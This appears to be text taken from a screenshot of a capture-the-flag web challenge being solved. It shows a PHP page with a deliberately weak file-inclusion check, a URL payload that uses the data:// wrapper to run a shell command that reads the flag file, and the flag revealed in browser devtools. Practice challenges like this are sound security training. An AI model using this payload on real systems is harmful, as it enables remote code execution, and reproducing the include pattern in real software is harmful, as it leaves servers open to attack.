 不安全 | 111.200.241.244:58682/?page=data://text/plain,<?php%20system(%27cat%20./fl4gisisish3r3.php%27);?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
元素 控制台 源 网络 内存 应用程序 Lighthouse AdBlock JavaScript 探查器 HackBar +
<html>
<head></head>
▼<body style="zoom: 1;">
▶<code>…</code>
<!--?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?--> == $0
</body>
</html>
样式 已计算 布局
筛选器
没有匹配